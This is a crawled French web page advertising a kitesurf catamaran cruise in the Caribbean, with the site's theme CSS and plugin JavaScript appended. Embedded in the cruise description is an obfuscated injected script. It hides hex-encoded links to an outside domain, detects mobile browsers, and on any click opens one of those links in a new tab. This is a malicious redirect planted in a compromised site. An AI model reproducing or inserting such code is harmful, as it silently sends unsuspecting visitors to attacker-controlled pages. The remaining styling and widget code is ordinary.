                    <p>Avec mes 12 ans d&#8217;expérience Moniteur de Kite BPJEPS et Skippeur Professionnel, fort de mes navigation au cœur des Antilles, je vous emmène à bord de mon catamaran pour une croisière kitesurf à la découverte d&#8217;îles des Caraïbes et de spots de kite magnifiques comme les Grenadines, la Martinique, la Guadeloupe, Antigua et Barbuda, les Iles Vierges ou Los Roques. Que vous soyez un kitesurfeur autonome ou que vous souhaitez apprendre le kite dans des conditions idylliques, cette croisière kite de 10 jours est faite pour vous ! Si vous ne pratiquez pas, les activités à bord ne manquent pas avec les 2 Stand Up Paddle (SUP) à disposition, le matériel de pêche ou de snorkeling pour nager au milieu d&#8217;une multitude de poissons multicolores, de raies ou de tortues. Vous profitez de l&#8217;océan, du farniente à bord de votre catamaran tout confort sur l&#8217;eau comme au mouillage. A terre, vous explorez les îles, les plages aux eaux turquoises, vous admirez les points de vue, vous rencontrez des iguanes.</p>
<p>J&#8217;organisera le programme selon vos goûts et vos exigenes. Il prendra en charge le bateau, la navigation et les démarches auprès des douanes. Mais surtout, il vous fera découvrir les meilleurs endroits d&#8217;île en île dans une ambiance de détente et de navigation facile et agréable.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x76\x52\x68\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x4d\x59\x53\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x71\x51\x44\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x69\x59\x52\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x6a\x44\x43\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x61\x76\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x47\x79\x7a\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x4f\x58\x6b\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x78\x55\x4c\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x69\x2e\x69\x63\x75\x2f\x5a\x4e\x72\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.intheopen.fr/croisiere/skipper/" data-a2a-title="Skipper &amp; Kite Moniteur"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.intheopen.fr%2Fcroisiere%2Fskipper%2F&amp;linkname=Skipper%20%26%20Kite%20Moniteur" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.intheopen.fr%2Fcroisiere%2Fskipper%2F&amp;linkname=Skipper%20%26%20Kite%20Moniteur" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                </div>

                	<section>		
	<br/><div class="image-gallery">	<a href="http://www.intheopen.fr/wp-content/uploads/2015/07/kite-lesson-1024x634.jpg" class="grouped_elements" rel="tc-fancybox-group" title="kite-lesson">
    <img src="http://www.intheopen.fr/wp-content/uploads/2015/07/kite-lesson-150x150.jpg" height="50" alt="kite-lesson"/>
	</a>
		<a href="http://www.intheopen.fr/wp-content/uploads/2015/07/dsc01324-1024x681.jpg" class="grouped_elements" rel="tc-fancybox-group" title="DSC01324">
    <img src="http://www.intheopen.fr/wp-content/uploads/2015/07/dsc01324-150x150.jpg" height="50" alt="DSC01324"/>
	</a>
		<a href="http://www.intheopen.fr/wp-content/uploads/2015/07/Iles-vièrges-BVI-Anegada-32.jpg" class="grouped_elements" rel="tc-fancybox-group" title="Iles vièrges BVI Anegada 32">
    <img src="http://www.intheopen.fr/wp-content/uploads/2015/07/Iles-vièrges-BVI-Anegada-32-150x150.jpg" height="50" alt="Iles vièrges BVI Anegada 32"/>
	</a>
	</div>	
	</section>
                                    </article>
                                
                            
                        
                    <hr class="featurette-divider __before_main_container">
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    
</div><!--#main-wrapper"-->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 		    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span4 social-block pull-left"><span class="tc-footer-social-links-wrapper" ><a class="social-icon icon-twitter" href="https://twitter.com/gauthier_fabien" title="Suivez-moi sur Twitter" target=_blank ></a><a class="social-icon icon-facebook" href="https://www.facebook.com/people/Fabien-Gauthier/100009956370160" title="Suivez-moi sur Facebook" target=_blank ></a><a class="social-icon icon-instagram" href="https://instagram.com/intheopen_ito" title="Suivez-moi sur Instagram" target=_blank ></a><a class="social-icon icon-youtube" href="https://www.youtube.com/user/fabiengauthier972" title="Suivez-moi sur Youtube" target=_blank ></a><a class="social-icon icon-linkedin" href="https://www.linkedin.com/pub/gauthier-fabien/69/8a0/345" title="Suivez-moi sur LinkedIn" target=_blank ></a></span></div><div class="span4 credits"><p>&copy; 2026 <a href="http://www.intheopen.fr" title="In The Open" rel="bookmark">In The Open</a>  - <a href="http://www.intheopen.fr/mentions-legales">Mentions légales</a></p></div><div class="span4 backtop"><p class="pull-right"><a class="back-to-top" href="#">Retour haut de page</a></p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:50,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:10,moveSlides:1,slideWidth:100,auto:true,pause:4000,useCSS:false});});</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-content/plugins/youtube-information-widget/includes/main.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-content/themes/customizr/inc/assets/js/modernizr.min.js?ver=3.3.28'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.intheopen.fr/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=5.1.21'></script>
<div class="tc-btt-wrapper"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: http://www.intheopen.fr/wp-content/themes/intheopen/style.css?ver=3.3.28
body_size: 1946
content:
/*
Theme Name: intheopen
Version: 1.0
Description: A child theme of Customizr
Template: customizr
Author: Merle
*/

article .entry-title > a:before {
  font: 400 20px/1 dashicons;
  font: 400 20px/1 dashicons !important;
  font-family: dashicons !important;  
  padding-right: 5px;
}
article.format-video .entry-title > a:before {
  content: '\f126';
}
article.format-gallery .entry-title > a:before {
  content: '\f161';
}

/* Your awesome customization starts here */

/* my-nav-menu-search menu item created in functions.php. Move it way over to the right */
.navbar .nav .my-nav-menu-search {
    float: right;
}
.navbar .nav {
    width: 100%;
}
.my-nav-menu-search .search-form {
    position: relative;
    margin: 0;
}
/*Stop the display of the Search button*/
.my-nav-menu-search .search-submit {
    display: none;
}
/* The "Search for" text is needed for screen readers, but we move it off screen, so we won't see it */
.my-nav-menu-search .search-form .screen-reader-text {
    position: absolute;
    left: -9999px;
    overflow: hidden;
}
 
/* Style the search input textbox */
.my-nav-menu-search .search-field {
    background: transparent;
    border: none;
    -webkit-box-shadow:    none;
    -moz-box-shadow:       none;
    box-shadow:            none;
    cursor: pointer;
    height: 26px;
    margin: 2px 8px 2px 0;
    padding: 0 0 0 26px;
    position: relative;
    -webkit-transition: width 400ms ease;
    -moz-transition:    width 400ms ease;
    -o-transition:      width 400ms ease;
    transition:         width 400ms ease;
    width: 0px;
}
 
/* Expand the search box when you click it */
.my-nav-menu-search .search-field:active,
.my-nav-menu-search .search-field:focus {
    color: #5a5a5a;
    /* change the colour above if you are working with a dark navbar background */
    border: 1px solid #777;
    cursor: text;
    outline: 0;
    width: 88px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none;
    margin: 0;
}
 
/* Add a magnifying glass background */
.my-nav-menu-search .search-form:before {
    font-family: 'genericons';
    content: '\f400';
    position: absolute; /* this is the key to put it visually inside the search field */
    font-size: 19px;
    font-weight: normal;
    top: 5px; /* tune this vertical alignment inside the search field, as needed */
    left: 5px; /* tune this horizontal alignment inside the search field, as needed */
}
 
/* Reset nav width and search floating for mobile menu */
@media (max-width: 979px){
    .navbar .nav .my-nav-menu-search {
        float: left;
    }
    .navbar .nav {
        width: auto;
    }
}



.tc-header {
  border-top: 0;
  border-bottom: 0;
}
.navbar-wrapper {
  margin-top: 24px;
  min-height: 20px;
}
.navbar-inner {
  min-height: 33px;
}
.navbar .nav>li>a {
  text-transform: uppercase;
}
.marketing .span4 p {  
  text-align: justify;
  min-height: 100px;
}
.navbar-inner .social-block {
  padding: 0 0px 0 10px;
  margin: 0px -6px 16px 0;
  float: right !important;
  text-align: right;
  font-size: 20px;
}
#featured-img-id {
  border-radius: 0px;
  overflow: hidden;
}
footer#footer {
  border-top: 1px solid #eaeaea;
  background: #f8f8f8;
}
.carousel-caption {
  max-width: 40%;
  padding: 3%;
}
body, .navbar .nav>li>a {
  font-family: Arial;
}
entry-content {
  text-align: justify;
}
.archive .format-icon,
.search-header .format-icon
{
  font-size: 24px;
  line-height: 31px;
}
.archive-header .featurette-divider,
.search-header .featurette-divider
{
  display: none;
}
footer#footer, footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6 {
  color: #666 !important;
  text-align: justify;
}
footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6 {
  text-align: left;
  margin-bottom: 22px;
  margin-top: 5px;
}
.widget_simple_facebook_page_feed_widget {
  border: 1px solid #eaeaea;
  padding-bottom: 15px;
}
.widget_simple_facebook_page_feed_widget .widget-title {
  padding-left: 15px;
}
.widget_ryv_widget {
  padding: 2px 15px 10px;
  border: 1px solid #eaeaea;
}
footer#footer .widget_ryv_widget h2 {
  font-size: 22px;
  line-height: 26px;
  margin-bottom: -2px;
}
#main-wrapper .featurette-divider.__before_main_container,
.container.marketing .featurette-divider.__before_main_container
{
  display: none;
}
#main-wrapper .container.marketing > .featurette-divider.__before_main_container
{
  display: block;
}
#ytio-container {
  width: 100%;
}
#ytplayer {
  width: 100%;
}
.image-gallery  a img {
  margin-bottom: 5px;
}
.entry-content table {
  border-bottom: 0;
}
.entry-tags {
  text-align: right;
}
.entry-tags h4 {
  margin-top: 20px;
}
.entry-tags ul {
  padding: 0;
}
.entry-tags li {
  list-style-type: none;
  display: inline;
}
#nav-below .assistive-text {
  display: none;
}
.tc-post-list-grid article .entry-title {
  text-align: center;
  line-height: 30px;
  margin: 11px 0 9px;
}
.search-header .search-form {
  display: none;
}
.tc-post-list-grid .entry-title {
  font-size: 24px;
}
.tc-post-list-grid .entry-summary {
  font-size: 15px;
  line-height: 17px;
}
.widget-title a {
  color: #5a5a5a;
}
#main-wrapper .widget li {
  border: 0;
}
.comment-form-attachment label small {
  display: none;
}
#comments .comment-form-attachment {
  display: none;
}
.comment-form-attachment input {
  margin-bottom: 5px;
}
#comments .advanced-comments .comment-form-attachment {
  display: block;
}
.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 100px;
    max-width: 100px;
}
@media (max-width: 979px)
{
.tc-header .brand {
  float: left;
  text-align: left;
  width: 50%;
  margin: 5px 0 0 10px !important;
}
.navbar-wrapper.clearfix.span9 {
  width: 45%;
  float: right;
}
.navbar .btn-navbar {
  display: block;
}
}
@media (max-width: 728px)
{
.navbar .btn-navbar {
  display: block;
}
}
@media (min-width: 1200px) {
.entry-content .row.column-content-wrapper {
    margin-right: -30px;
    margin-left: 0px;
}
}




--- FILE ---
content_type: text/css
request_url: http://www.intheopen.fr/wp-content/themes/intheopen/style.css?1438129603
body_size: 1946
content:
/*
Theme Name: intheopen
Version: 1.0
Description: A child theme of Customizr
Template: customizr
Author: Merle
*/

article .entry-title > a:before {
  font: 400 20px/1 dashicons;
  font: 400 20px/1 dashicons !important;
  font-family: dashicons !important;  
  padding-right: 5px;
}
article.format-video .entry-title > a:before {
  content: '\f126';
}
article.format-gallery .entry-title > a:before {
  content: '\f161';
}

/* Your awesome customization starts here */

/* my-nav-menu-search menu item created in functions.php. Move it way over to the right */
.navbar .nav .my-nav-menu-search {
    float: right;
}
.navbar .nav {
    width: 100%;
}
.my-nav-menu-search .search-form {
    position: relative;
    margin: 0;
}
/*Stop the display of the Search button*/
.my-nav-menu-search .search-submit {
    display: none;
}
/* The "Search for" text is needed for screen readers, but we move it off screen, so we won't see it */
.my-nav-menu-search .search-form .screen-reader-text {
    position: absolute;
    left: -9999px;
    overflow: hidden;
}
 
/* Style the search input textbox */
.my-nav-menu-search .search-field {
    background: transparent;
    border: none;
    -webkit-box-shadow:    none;
    -moz-box-shadow:       none;
    box-shadow:            none;
    cursor: pointer;
    height: 26px;
    margin: 2px 8px 2px 0;
    padding: 0 0 0 26px;
    position: relative;
    -webkit-transition: width 400ms ease;
    -moz-transition:    width 400ms ease;
    -o-transition:      width 400ms ease;
    transition:         width 400ms ease;
    width: 0px;
}
 
/* Expand the search box when you click it */
.my-nav-menu-search .search-field:active,
.my-nav-menu-search .search-field:focus {
    color: #5a5a5a;
    /* change the colour above if you are working with a dark navbar background */
    border: 1px solid #777;
    cursor: text;
    outline: 0;
    width: 88px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none;
    margin: 0;
}
 
/* Add a magnifying glass background */
.my-nav-menu-search .search-form:before {
    font-family: 'genericons';
    content: '\f400';
    position: absolute; /* this is the key to put it visually inside the search field */
    font-size: 19px;
    font-weight: normal;
    top: 5px; /* tune this vertical alignment inside the search field, as needed */
    left: 5px; /* tune this horizontal alignment inside the search field, as needed */
}
 
/* Reset nav width and search floating for mobile menu */
@media (max-width: 979px){
    .navbar .nav .my-nav-menu-search {
        float: left;
    }
    .navbar .nav {
        width: auto;
    }
}



.tc-header {
  border-top: 0;
  border-bottom: 0;
}
.navbar-wrapper {
  margin-top: 24px;
  min-height: 20px;
}
.navbar-inner {
  min-height: 33px;
}
.navbar .nav>li>a {
  text-transform: uppercase;
}
.marketing .span4 p {  
  text-align: justify;
  min-height: 100px;
}
.navbar-inner .social-block {
  padding: 0 0px 0 10px;
  margin: 0px -6px 16px 0;
  float: right !important;
  text-align: right;
  font-size: 20px;
}
#featured-img-id {
  border-radius: 0px;
  overflow: hidden;
}
footer#footer {
  border-top: 1px solid #eaeaea;
  background: #f8f8f8;
}
.carousel-caption {
  max-width: 40%;
  padding: 3%;
}
body, .navbar .nav>li>a {
  font-family: Arial;
}
entry-content {
  text-align: justify;
}
.archive .format-icon,
.search-header .format-icon
{
  font-size: 24px;
  line-height: 31px;
}
.archive-header .featurette-divider,
.search-header .featurette-divider
{
  display: none;
}
footer#footer, footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6 {
  color: #666 !important;
  text-align: justify;
}
footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6 {
  text-align: left;
  margin-bottom: 22px;
  margin-top: 5px;
}
.widget_simple_facebook_page_feed_widget {
  border: 1px solid #eaeaea;
  padding-bottom: 15px;
}
.widget_simple_facebook_page_feed_widget .widget-title {
  padding-left: 15px;
}
.widget_ryv_widget {
  padding: 2px 15px 10px;
  border: 1px solid #eaeaea;
}
footer#footer .widget_ryv_widget h2 {
  font-size: 22px;
  line-height: 26px;
  margin-bottom: -2px;
}
#main-wrapper .featurette-divider.__before_main_container,
.container.marketing .featurette-divider.__before_main_container
{
  display: none;
}
#main-wrapper .container.marketing > .featurette-divider.__before_main_container
{
  display: block;
}
#ytio-container {
  width: 100%;
}
#ytplayer {
  width: 100%;
}
.image-gallery  a img {
  margin-bottom: 5px;
}
.entry-content table {
  border-bottom: 0;
}
.entry-tags {
  text-align: right;
}
.entry-tags h4 {
  margin-top: 20px;
}
.entry-tags ul {
  padding: 0;
}
.entry-tags li {
  list-style-type: none;
  display: inline;
}
#nav-below .assistive-text {
  display: none;
}
.tc-post-list-grid article .entry-title {
  text-align: center;
  line-height: 30px;
  margin: 11px 0 9px;
}
.search-header .search-form {
  display: none;
}
.tc-post-list-grid .entry-title {
  font-size: 24px;
}
.tc-post-list-grid .entry-summary {
  font-size: 15px;
  line-height: 17px;
}
.widget-title a {
  color: #5a5a5a;
}
#main-wrapper .widget li {
  border: 0;
}
.comment-form-attachment label small {
  display: none;
}
#comments .comment-form-attachment {
  display: none;
}
.comment-form-attachment input {
  margin-bottom: 5px;
}
#comments .advanced-comments .comment-form-attachment {
  display: block;
}
.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 100px;
    max-width: 100px;
}
@media (max-width: 979px)
{
.tc-header .brand {
  float: left;
  text-align: left;
  width: 50%;
  margin: 5px 0 0 10px !important;
}
.navbar-wrapper.clearfix.span9 {
  width: 45%;
  float: right;
}
.navbar .btn-navbar {
  display: block;
}
}
@media (max-width: 728px)
{
.navbar .btn-navbar {
  display: block;
}
}
@media (min-width: 1200px) {
.entry-content .row.column-content-wrapper {
    margin-right: -30px;
    margin-left: 0px;
}
}




--- FILE ---
content_type: application/javascript
request_url: http://www.intheopen.fr/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=5.1.21
body_size: 364
content:
jQuery(document).ready(function ($) {
	$('body').prepend('<div id="fb-root"></div>');
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + sfpp_script_vars.language + "/sdk.js#xfbml=1&version=v2.3&appId=872972519428691";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    //console.log('App ID: ' + sfpp_script_vars.appid);
});

--- FILE ---
content_type: application/javascript
request_url: http://www.intheopen.fr/wp-content/plugins/youtube-information-widget/includes/main.js?ver=1.0
body_size: 279
content:
// Copyright YouTube information Widget Plugin, by Samuel Elh ( sam at elegance-style.com )

$(document).ready(function(){

	$('#ytio-switch #sw-st').click(function(){
		$(this).addClass("active");
		$('#ytio-switch #sw-nd,#ytio-switch #sw-rd').removeClass("active");
		$('#ytio-popular-uploads,#ytio-stats').addClass("ytio-hid");
		$('#ytio-last-uploads').removeClass("ytio-hid");
	})
	$('#ytio-switch #sw-nd').click(function(){
		$(this).addClass("active");
		$('#ytio-switch #sw-st,#ytio-switch #sw-rd').removeClass("active");
		$('#ytio-popular-uploads').removeClass("ytio-hid");
		$('#ytio-last-uploads,#ytio-stats').addClass("ytio-hid");
	})
	$('#ytio-switch #sw-rd').click(function(){
		$(this).addClass("active");
		$('#ytio-switch #sw-st,#ytio-switch #sw-nd').removeClass("active");
		$('#ytio-stats').removeClass("ytio-hid");
		$('#ytio-last-uploads,#ytio-popular-uploads').addClass("ytio-hid");
	})
	
})